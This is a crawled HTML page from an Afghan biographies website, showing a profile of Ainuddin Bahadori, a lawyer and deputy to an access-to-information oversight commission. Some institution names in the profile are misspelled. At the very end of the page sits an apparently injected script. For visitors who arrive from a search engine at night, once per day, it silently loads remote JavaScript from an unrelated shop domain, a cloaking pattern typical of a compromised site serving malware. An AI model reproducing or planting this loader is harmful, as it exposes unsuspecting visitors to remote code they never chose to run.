

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://afghan-bios.info/index.php?option=com_afghanbios&id=4227&task=view&total=5118&start=807&Itemid=2
body_size: 3823
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21484166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21484166-1');
</script>

  <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9HLGLM');</script>
<!-- End Google Tag Manager -->
      <base href="https://afghan-bios.info/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Afghan,Afghanistan,Bios,Biography,Biographies,Ministers,Governors,Politicians,Ethnic,Jirga,Wolesi Jirga, Meshrano Jirga,Parliament,Political parties,Warlords,Police,Army,Who is who" />
  <meta name="description" content="Who is who in Afghanistan? Biographies of important people in Afghanistan since 2001" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Database</title>
  <link href="/templates/afghan_bios/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="https://afghan-bios.info/media/plg_sketchcookies/stylesheets/styles.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://afghan-bios.info/media/plg_sketchcookies/scripts/general.min.js" type="text/javascript"></script>
  <script type="text/javascript">


window.cookieconsent_options = {"message":"Cookies help us in providing our services. By using our services, you agree that we use cookies.","dismiss":"OK","learnMore":"More information...","link":"privacy-protection","theme":false};
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.0.0.58475 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.css" media="screen">
    <link rel="stylesheet" type="text/css" href="/templates/afghan_bios/css/template_extra.css" media="screen" />
    <!--[if lte IE 7]>
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7.css" media="screen" />
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7_extra.css" type="text/css" media="screen" />
    <![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.responsive.css" media="all">


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/afghan_bios/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/afghan_bios/script.js"></script>
    <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/afghan_bios/script.responsive.js"></script>
</head>
<body id="oben">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9HLGLM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="art-main"><a name='oben'></a>
    <div class="art-sheet clearfix">
<header class="art-header clearfix">
<div class="art-header-jpeg"></div>


    <div class="art-shapes">
<h1 class="art-headline" data-left="1.55%">
    <a href="/"></a>
</h1>


            </div>

                
                    
</header>
<nav class="art-nav clearfix">
    
<ul class="art-hmenu"><li class="item-6"><a href="/">Home</a></li><li class="item-5"><a href="/how-to.html">How to use</a></li><li class="item-2 current active"><a class=" active" href="/component/afghanbios%20/?Itemid=2">Database</a></li><li class="item-3"><a href="/flash-analysis.html">Flash Analysis</a></li></ul> 
    </nav>
<div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content clearfix">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><h1>Afghan Biographies</h1>
        <div class="navi_pagination">
        <p class='p_pagination'>record 808 of 5237</p>
        <a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5237&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=5544&task=view&total=5237&start=806&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3990&task=view&total=5237&start=808&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5237&start=5236&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;| 
        </div>
        <h2 class='contentheading'>Bahadori, Ainuddin</h2>
        <br />
        <table cellspacing='2' class='tabletrick'>
          <tr>
            <td valign='top' class='tricktd'>Name</td>
            <td>Bahadori, Ainuddin</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Ethnic backgr.</td>
            <td>Tajik</td>
          </tr>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Date of birth</td>
            <td></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Function/Grade</td>
            <td>Deputy to the Oversight Commission on Access to Information</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>History and Biodata</td>
            <td><p>
	<strong>2. Previous Function:</strong><br />
	Deputy to the Oversight Commission on Access to Information<br />
	<strong>3.Biodata:</strong></p>
<p style="text-align: justify;">
	<img alt="" height="134" src="/images/stories/afghan_bios_2011/Bahaduri_Aynodin.jpg" style="margin: 5px; float: left;" width="90" />Ainoddin Bahadori Aynuddin Bahaduri achieved his Bachelor&rsquo;s degree in law from Albironi University and achieved his specialization in principles of law from Trivirgata University of Italy. He also was awarded Masters in Policy and Public Administration from Masachoost University Program held in Kabul University<span style="font-family:arial,helvetica,sans-serif;"> Ainoddin Bahadori </span>is deputy to the Oversight Commission on Access to Information, legal adviser of Afghan Journalist committee and works as a head of secretariat in Afghanistan&rsquo;s lawyers association. Afghanistan&rsquo;s Lawyers association supports Journalists rights, Reforms Law, enforces Law and has activity in human rights.</p>
<p style="text-align: justify;">
	Since 2008, Bahaduri has been working in many national and international institutions as a lawyer and legal advisor. He intensified efforts to implement the law, access to justice and reform the law. Moreover; he has worked as a corporate donor, awareness project&rsquo;s manager and legal cooperator of the international bank in the ministry of Justice. Bahadar also pursued career in INL as a legal advisor, as in charge of the youth lawyers association and legal advisor of Afghan Journalists Committee in Global Rights office.</p>
<p>
	&nbsp;</p></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Last Modified</td>
            <td>2018-12-31</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Established</td>
            <td>2018-12-31</td>
          </tr>
        </table><br />
        <div class="navi_pagination"><a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5237&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=5544&task=view&total=5237&start=806&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3990&task=view&total=5237&start=808&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5237&start=5236&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;|</div></div></article>



                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer clearfix"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->
<ul class="menu"><li class="item-4"><a href="/disclaimer.html">Legal info</a></li><li class="item-195"><a href="/privacy-protection.html">Privacy Protection</a></li></ul><!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>

<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>